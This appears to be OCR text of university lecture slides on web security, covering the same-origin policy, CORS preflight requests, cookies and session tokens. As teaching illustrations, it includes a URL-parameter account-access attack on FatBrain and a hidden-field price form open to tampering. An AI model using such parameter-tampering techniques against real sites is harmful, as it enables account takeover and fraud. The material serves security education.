

# Mixing Origins

```
<html>
<head></head>
<body>
This is my page.
<script>var password = 's3cr3t';</script>
<iframe id='goog' src='http://
google.com'></iframe>
</body>
</html>
```

Can JS from google.com read password?



# Mixing Origins

```
<html>
<head></head>
<body>
This is my page.
<script>var password = 's3cr3t';</script>
<iframe id='goog' src='http://
google.com'></iframe>
</body>
</html>
```

Can JS from google.com read password?

Can JS in the main context do the following: document.getElementById('goog').cookie?



### Another exception: CORS

Access-control-allow-origin: < list of domains>

# Cross-Origin Resource Sharing (CORS)



https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS

**Cross-Origin Resource Sharing** (CORS) is a mechanism that uses additional HTTP headers to tell browsers to give a web application running at one origin, access to selected resources from a different origin. A web application executes a cross-origin HTTP request when it requests a resource that has a different origin (domain, protocol, or port) from its own.

### Pre-flighted request

Client Server

```
OPTIONS /doc HTTP/1.1
     Origin: http://foo.example
     Access-Control-Request-Method: POST
     Access-Control-Request-Headers: X-PINGOTHER, Content-Type
Preflight request
                                                 HTTP/1.1 200 OK
               Access-Control-Allow-Origin: http://foo.example
               Access-Control-Allow-Methods: POST, GET, OPTIONS
       Access-Control-Allow-Headers: X-PINGOTHER, Content-Type
                                  Access-Control-Max-Age: 86400
     POST /doc HTTP/1.1
     X-PINGOTHER: pingpong
     Content-Type: text/xml; charset=UTF-8
Main request
     Origin: http://foo.example
     Access-Control-Request-Method: POST
     Access-Control-Request-Headers: X-PINGOTHER, Content-Type
                                                 HTTP/1.1 200 OK
                Access-Control-Allow-Origin: http://foo.example
```







# As the user navigates a website, STATE information is generated.

Eg: Authentication information for a session.

# Issue: How to manage state information over HTTP?

#### Keep state information in the URL?

#### FatBrain URL authenticator

Start: https://www.fatbrain.com/HelpAccount.asp?

t=0&p1=attacker@mit.edu&p2=540555758

Try: https://www.fatbrain.com/HelpAccount.asp? ★ t=0&p1=victim@mit.edu&p2=540555757

Target: https://www.fatbrain.com/HelpAccount.asp? t=0&p1=victim@mit.edu&p2=540555752

# Storing state in FORMs

```
<FORM METHOD=POST
ACTION="http://www.dansie.net/cgi-bin/scripts/cart.pl">
Black Leather purse with leather straps<BR>Price: $20.00<BR>
<INPUT TYPE=HIDDEN NAME=name VALUE="Black leather purse">
<INPUT TYPE=HIDDEN NAME=price VALUE="20.00">
<INPUT TYPE=HIDDEN NAME=sh VALUE="1">
<INPUT TYPE=HIDDEN NAME=img VALUE="purse.jpg">
<INPUT TYPE=HIDDEN NAME=custom1" VALUE="Black leather purse with</pre>
leather straps">
 <INPUT TYPE=SUBMIT NAME="add" VALUE="Put in Shopping Cart">
</FORM>
```

#### Cookies

- Introduced in 1994, cookies are a basic mechanism for persistent state
  - Allows services to store a small amount of data at the client (usually ~4K)
  - Often used for identification, authentication, user tracking
- Attributes
  - Domain and path restricts resources browser will send cookies to
  - Expiration sets how long cookie is valid
  - Additional security restrictions (added much later): HttpOnly, Secure
- Manipulated by Set-Cookie and Cookie headers

#### Client Side





HTTP/1.1 200 OK

#### Server Side



#### Client Side



GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K

#### Server Side



- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client

#### Client Side



Store the cookie

GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K

#### Server Side



- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client

#### Client Side



Store the cookie

**GET /login\_form.html HTTP/1.1** 

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K

GET /private\_data.html HTTP/1.1 Cookie: session=FhizeVYSkS7X2K;

HTTP/1.1 200 OK

#### Server Side



- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client
- 1. Check token in the database
- 2. If it exists, user is authenticated

#### Client Side



Store the cookie

GET /login\_form.html HTTP/1.1

HTTP/1.1 200 OK

POST /cgi/login.sh HTTP/1.1

HTTP/1.1 302 Found
Set-Cookie: session=FhizeVYSkS7X2K

GET /private\_data.html HTTP/1.1 Cookie: session=FhizeVYSkS7X2K;

HTTP/1.1 200 OK

GET /my\_files.html HTTP/1.
Cookie: session=FhizeVYSkS7X2K;

#### Server Side



- 1. Generate a random token
- 2. Store token in the database
- 3. Send token to the client
- 1. Check token in the database
- 2. If it exists, user is authenticated

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
img>
```

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

• When the browser sends an HTTP request to origin D, which cookies are included?

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

- When the browser sends an HTTP request to origin D, which cookies are included?
  - Only cookies for origin D that obey the specific path constraints

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

- When the browser sends an HTTP request to origin D, which cookies are included?
  - Only cookies for origin D that obey the specific path constraints

- Each origin may set cookies
  - Objects from embedded resources may also set cookies

```
<img src="http://www.images.com/cats/adorablekitten.jpg"></
    img>
```

- When the browser sends an HTTP request to origin D, which cookies are included?
  - Only cookies for origin D that obey the specific path constraints
- Origin consists of <domain, path>

Site A and Site B have different COOKIE jars.

Javascript from A cannot read/write DOM/cookie/state from B.

#### Attacker Model

